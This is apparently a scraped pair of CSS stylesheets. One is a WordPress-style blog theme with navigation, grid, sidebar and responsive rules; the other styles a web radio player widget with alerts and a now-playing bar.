.nav li{ float:left; position:relative; }
.nav a{ display:block; text-decoration:none; color:#fff; padding:0px 15px 10px 10px; font-size:15px;  font-weight:bold; }
 .nav ul ul{ display:none; position:absolute; top:100%; left:0; float:left; z-index:99999; background: #212121; list-style: none;}
.nav ul ul ul{ top: 30%; left:100%; background: #343434; }
.nav ul ul a{ height:auto; line-height:1em; padding:10px; width:130px; }
.nav li:hover > a,.nav ul ul:hover > a{ color:#ccc; }
.nav ul li:hover > ul{ display:block; }
/*-----------------------------------------------------------------------------------------------------------------*/
#blog{ float: left; width:860px; max-width:100%; padding: 0 10px 10px 10px; }
#blog .ins { height: 260px; float: left; width: 205px; text-align: center;  margin-right: 10px;
margin-bottom: 10px; background: #000; }
#blog .ins img { float: left; width: 205px; height: 240px; }
#blog .ins .rm { background: #fff; text-align: left; float: right; width: 65px; padding: 4px; padding-left: 10px; }
#blog .ins .rm a { text-decoration: none; color: #fff; text-align: left; }
#blog .ins a { text-decoration: none; }
#blog .ins h2 { font-size: 12px; color: #000; margin: 0px; line-height: 120%; padding-bottom: 5px; text-align: center; font-weight: bold; list-style: none; }
#blog .ins h2 a  { color: #fff; text-decoration: none; }
#blog .ins h2 a { color: #fff; text-decoration: none; }
#blog .ins ol { list-style-type: decimal; line-height: 18px; margin: 0px; padding: 0px 0px 10px 30px; }
#blog .ins ul { list-style: none; margin: 0px; padding: 0px 0px 10px 0px; }
#blog .ins li { margin: 0px; padding: 0px; }
#blog .ins ul li { list-style: disc inside; margin: 0px 0px 0px 10px; padding: 5px 0px 0px 10px; }
#blog .ins ul li a { color: #d70606; text-decoration: none; }
#blog .ins ul li a:hover { color: #333333; text-decoration: underline; }
blockquote{ margin: 0px; margin-left: 25px; margin-bottom: 12px; padding: 7px; color: #666666; border-left: 4px solid #108ebd; }
/*-----------------------------------------------------------------------------------------------------------------*/
#content{ float: left; width: 860px; max-width:100%; padding: 10px 10px 10px 10px; }
#content .ins { height: 260px; float: left; width: 200px; text-align: center;  margin-right: 10px;
margin-bottom: 10px; background: #000; }
#content .ins img { float: left; width: 200px; height: 240px; }
#content .ins .rm { background: #fff; text-align: left; float: right; width: 65px; padding: 4px; padding-left: 10px; }
#content .ins .rm a { text-decoration: none; color: #fff; text-align: left; }
#content .postinfo { border: solid 1px #108ebd; background: #023448; padding: 1px; border-left: none; border-right: none; padding-left: 10px;
margin-top: 5px; }
#content .ins .taker { background: #108ebd; color: #fff; font-size: 11px; text-align: center; }
#content .ins a { text-decoration: none; }
#content a { color: #108ebd; line-height: 14pt; text-decoration: underline; }
#content p { margin: 0px; line-height: 20px; padding: 0px 0px 10px 0px; margin-top: 5px; font-size: 11px; }
#content p img{ border: none; margin-right: 15px; margin-bottom: 10px; }
#content h1 a  { color: #b6e654; text-decoration: underline; }
#content .ins h2 { font-size: 12px; color: #000; margin: 0px; line-height: 120%; padding-bottom: 5px; text-align: center; font-weight: bold; }
#content .ins h2 a  { color: #fff; text-decoration: none; }
#content h2 a { color: #fff; text-decoration: none; }
#content ol { list-style-type: decimal; line-height: 18px; margin: 0px; padding: 0px 0px 10px 30px; }
#content ul { list-style: none; margin: 0px; padding: 0px 0px 10px 0px; }
#content li { margin: 0px; padding: 0px; }
#content ul li { list-style: disc inside; margin: 0px 0px 0px 10px; padding: 5px 0px 0px 10px; }
#content ul li a { color: #d70606; text-decoration: none; }
#content ul li a:hover { color: #333333; text-decoration: underline; }
blockquote{ margin: 0px; margin-left: 25px; margin-bottom: 12px; padding: 7px; color: #666666; border-left: 4px solid #108ebd; }
/*-----------------------------------------------------------------------------------------------------------------*/
.sidebar{ float: left; width: 300px; margin: 10px 0px 0px 10px; font-size: 14px; list-style: none; }
.sidebar ul{list-style:none;padding:0px;}
.sidebar ul li{}
.sidebar .widget ul li{padding:0px 0px 15px 0px;}
.tagcloud a{ display:block; float:left; padding:4px 10px; margin-right:7px; margin-bottom:7px; background:#EEE; color:#666; font-size:11px; font-weight:bold;
text-transform:lowercase; text-shadow:1px 1px 1px #FFF; -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px; border:1px solid #CCC;
text-decoration:none; }
.tagcloud a:hover{ background:#F3F3F3; color:#000; text-decoration:none; }
/*-----------------------------------------------------------------------------------------------------------------*/
#footer{ clear: both; text-align: center; height: 50px; background: #ccc; padding: 10px; max-width:100%; }
/*-----------------------------------------------------------------------------------------------------------------*/
.wp-pagenavi { clear: both; }
.wp-pagenavi a, .wp-pagenavi span { text-decoration: none; border: 1px solid #BFBFBF; padding: 10px 20px; margin: 2px; }
.wp-pagenavi a:hover, .wp-pagenavi span.current { border-color: #000; }
.wp-pagenavi span.current { font-weight: bold; }
/*-----------------------------------------------------------------------------------------------------------------*/
/*	Search Box		*/ 
.search-box { margin:2px 3px ; padding:0; float:right; }
 input#s { background:#302e2f; border:1px solid #555; height:17px; width:235px; padding:5px 2px 3px 5px; float:left; margin-top:5px; color:#eee; }
 input#sbutton { margin:6px 10px 5px 8px ; padding:0; height:25px; width:45px; color:#eee; background:#c15b03; border:none; } 
.gravatar{ float: right; }
.comments-template{ margin: 10px 0 0; padding: 30px 0 0; }
.comments-template ol{ margin: 0; padding: 0 0 15px; list-style: none; }
.comments-template ol li{ margin: 10px 0 0; line-height: 18px; padding: 0 0 10px; border-bottom: 1px solid #ccc; }
.comments-template textarea{ width: 92%; }
element.style { margin: 0px; width: 90%; height: 112px; }
.wp-caption { background-color: #f3f3f3; border: 1px solid #ddd; -khtml-border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; /* optional rounded corners for browsers that support it */ margin: 10px; padding-top: 4px; text-align: center; }
.wp-caption img { border: 0 none; margin: 0; padding: 0; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; margin: 0; padding: 0 4px 5px; }
/*-----------------------------------------------------------------------------------------------------------------*/

@media only screen and (max-width: 1024px) {
#wrapper{ margin: 0 auto; width: 960px; text-align: left; background: #fff; padding: 20px; max-width:100%; }
#content{ float: left; width: 630px; max-width:100%; padding: 10px; }	
#header{ width: 100%; height: 70px; max-width:100%; }
.nav{ width:100%; background: #000; display:block; float:left; position:relative; max-width:100%; }
#blog{ float: left; width:630px; max-width:100%; padding: 0 10px 10px 10px; max-width:100%; }
}
@media only screen and (min-width: 768px) and (max-width: 959px) {
#wrapper{ margin: 0 auto; width: 705px; text-align: left; background: #fff; padding: 20px; max-width:100%; }
#header{ width: 100%; height: 70px; max-width:100%; }
.nav{ width:100%; background: #000; display:block; float:left; position:relative; max-width:100%; margin-left: 0px;  }
#content{ float: left; width: 700px; max-width:100%; padding: 10px; }
#content .ins { height: 215px; float: left; width: 163px; text-align: center;  margin-right: 10px;
margin-bottom: 10px; background: #000; }
#content .ins img { float: left; width: 163px; height: 200px; }	
#blog{ float: left; width:680px; max-width:100%; padding: 0 10px 10px 10px; max-width:100%; }
#blog .ins { height: 244px; float: left; width: 160px; text-align: center;  margin-right: 10px;
margin-bottom: 10px; background: #000; }
#blog .ins img { float: left; width: 160px; height: 230px; }	
}
/* for mobile */
@media only screen and (min-width: 428px) and (max-width: 540px) {
iframe, object, embed { max-width: 100%; height:auto; }
#wrapper{ margin: 0 auto; width: 300px; text-align: left; background: #fff; padding: 1px; max-width:100%; }
#header{ width: 100%; height: 70px; max-width:100%; }
.nav{ width:100%; background: #000; display:block; float:left; position:relative; max-width:100%; }
#content{ float: left; width: 300px; max-width:100%; padding: 10px; }
#content .ins { height: 160px; float: left; width: 135px; text-align: center;  margin-right: 10px; 
margin-bottom: 10px; background: #000; }
#content .ins img { float: left; width: 140px; height: 140px; }
#blog{ float: left; width:300px; max-width:100%; padding: 0 10px 10px 0px; max-width:100%; }
#blog .ins { height: 160px; float: left; width: 135px; text-align: center;  margin-right: 5px; margin-left: 8px;
margin-bottom: 10px; background: #000; }
#blog .ins img { float: left; width: 140px; height: 140px; }
.sidebar { float: left; width: 300px; margin: 0px 0 0 0px; font-size: 14px; list-style: none;}
}
@media only screen and (min-width: 375px) and (max-width: 420px) {
iframe, object, embed { max-width: 100%; height:auto; }
#wrapper{ margin: 0 auto; width: 300px; text-align: left; background: #fff; padding: 1px; max-width:100%; }
#header{ width: 100%; height: 70px; max-width:100%; }
.nav{ width:100%; background: #000; display:block; float:left; position:relative; max-width:100%; }
#content{ float: left; width: 300px; max-width:100%; padding: 10px; }
#content .ins { height: 160px; float: left; width: 135px; text-align: center;  margin-right: 10px; 
margin-bottom: 10px; background: #000; }
#content .ins img { float: left; width: 140px; height: 140px; }
#blog{ float: left; width:300px; max-width:100%; padding: 0 10px 10px 0px; max-width:100%; }
#blog .ins { height: 160px; float: left; width: 135px; text-align: center;  margin-right: 5px; margin-left: 8px;
margin-bottom: 10px; background: #000; }
#blog .ins img { float: left; width: 140px; height: 140px; }
.sidebar { float: left; width: 300px; margin: 0px 0 0 0px; font-size: 14px; list-style: none;}
}
@media only screen and (min-width: 320px) and (max-width: 360px) {
iframe, object, embed { max-width: 100%; height:auto; }
#wrapper{ margin: 0 auto; width: 300px; text-align: left; background: #fff; padding: 1px; max-width:100%; }
#header{ width: 100%; height: 70px; max-width:100%; }
.nav{ width:100%; background: #000; display:block; float:left; position:relative; max-width:100%; }
#content{ float: left; width: 300px; max-width:100%; padding: 10px; }
#content .ins { height: 160px; float: left; width: 135px; text-align: center;  margin-right: 10px; 
margin-bottom: 10px; background: #000; }
#content .ins img { float: left; width: 140px; height: 140px; }
#blog{ float: left; width:300px; max-width:100%; padding: 0 10px 10px 0px; max-width:100%; }
#blog .ins { height: 160px; float: left; width: 135px; text-align: center;  margin-right: 5px; margin-left: 8px;
margin-bottom: 10px; background: #000; }
#blog .ins img { float: left; width: 140px; height: 140px; }
.sidebar { float: left; width: 300px; margin: 0px 0 0 0px; font-size: 14px; list-style: none;
}
}

--- FILE ---
content_type: text/css
request_url: https://player.srvsh.com.br/sonic/widgets.css
body_size: 769
content:
* {
  	box-sizing: border-box;
  	font-family: -apple-system, BlinkMacSystemFont, "segoe ui", roboto, oxygen, ubuntu, cantarell, "fira sans", "droid sans", "helvetica neue", Arial, sans-serif;
  	font-size: 16px;
  	-webkit-font-smoothing: antialiased;
  	-moz-osx-font-smoothing: grayscale;
  	padding: 0;
	margin: 0;
}


html, body {
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
transition: background 2.5s linear;
overflow-x: hidden;
height: 100%;
}

.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
	position: fixed;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 9999;
	background: url(preload.gif) center no-repeat #fff;
}

.single {
	text-align: center;
	color: #ff0000;
    border-radius: 10px;
  	width: 450px;
  	padding: 10px 10px 10px;
  	background-color: #ffffff;
  	box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.3);
}

.alert {
  border-radius: 10px;
  width: 600px;
  padding: 20px;
  background-color: #f44336;
  box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.3);
  color: white;
  left: 0;
  right: 0;
  opacity: 1;
  transition: opacity 0.6s;
}

.alert.success {background-color: #4CAF50;}
.alert.info {background-color: #2196F3;}
.alert.warning {background-color: #ff9800;}
.alert.white {background-color: #ffffff;}

.nowplay {
  position: absolute;
  width: 100%;
  height: 30px;
  top: 60px;
  padding: 10px;
  z-index: 9999;

}

.nowplaytext {
vertical-align: middle;
z-index: 9999;
}

#nowplay {
  vertical-align: middle;
  font-weight: bold;
  overflow: hidden;
  position: absolute;
  left: 35px;
  width: 25%;
  height: 30px;
  top: 3px;
  padding: 10px;
  z-index: 9999;

}

.weburl {
z-index: 10;
position: absolute;
right: 15px;
top: 6px;
height: 30px;
}